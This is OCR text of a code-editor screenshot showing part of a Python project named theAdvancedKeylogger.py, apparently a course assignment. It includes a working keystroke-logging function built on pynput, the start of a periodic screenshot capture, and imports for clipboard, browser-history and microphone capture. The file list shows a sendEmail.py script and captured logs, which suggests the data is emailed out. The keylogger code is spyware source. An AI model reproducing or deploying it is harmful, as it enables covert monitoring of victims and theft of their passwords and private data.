 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
OPEN EDITORS
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
0mic_recording.wav M
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
19
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
deleted: 0mic_recording.wav
deleted: IP_Address.txt
deleted: Screenshots/screenshot0.png
deleted: Screenshots/screenshot1.png
deleted: Screenshots/screenshot10.png
deleted: Screenshots/screenshot11.png
deleted: Screenshots/screenshot12.png
deleted: Screenshots/screenshot13.png
deleted: Screenshots/screenshot2.png
deleted: Screenshots/screenshot3.png
deleted: Screenshots/screenshot4.png
deleted: Screenshots/screenshot5.png
deleted: Screenshots/screenshot6.png
deleted: Screenshots/screenshot7.png
deleted: Screenshots/screenshot8.png
deleted: Screenshots/screenshot9.png
deleted: clipboard_info.txt
deleted: key_logs.txt
no changes added to commit (use "git add" and/or "git commit -a")
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
OUTLINE
TIMELINE
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:38 AM
10/04/2022